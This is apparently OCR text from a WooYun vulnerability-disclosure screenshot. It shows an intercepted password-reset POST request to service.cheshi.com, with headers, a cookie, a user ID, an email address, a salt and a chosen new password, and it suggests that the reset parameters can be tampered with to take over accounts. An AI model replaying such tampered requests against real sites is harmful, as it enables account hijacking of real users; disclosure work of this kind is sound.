 Tamper Popup
http://service.cheshi.com/user/resetpassword.php?user=20062828&email=wangrunhui20062828%40163.com&salt=eb5f16&u=&c=
Request Header Name Request Header Value
Host service.cheshi.com
User-Agent Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Connection keep-alive
Referer http://service.cheshi.com/user/resetpassword.php?user=
Cookie lv=1352733356; vn=1; pv_uid=1352733356877; pv_sou
Post Parameter Name Post Parameter Value
password POIUYT
password_r POIUYT
btn %E6%8F%90%E4%BA%A4
username 20062828
email 1235%40163.com
salt eb5f16
uid 684253
确定 取消
www.wooyun.org